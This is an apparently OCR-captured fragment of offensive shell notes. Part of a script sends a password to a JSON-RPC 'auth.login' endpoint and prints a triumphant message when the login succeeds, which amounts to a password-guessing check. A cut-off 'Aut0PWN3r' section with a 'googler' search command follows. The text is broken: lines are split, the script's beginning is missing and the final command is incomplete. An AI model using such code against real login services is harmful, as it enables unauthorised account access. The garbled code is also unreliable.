
  --data 
'{"method":"auth.login","params":
["'${pass}'"],"id":1}' \

  --compressed \

  "${url}" )

echo ${req} | grep -q '"result": true' 
\

  && echo 'w000h000!' \

  || echo 'b00'

```

- - - 

## Aut0PWN3r

//brew install googler//

```

googler \
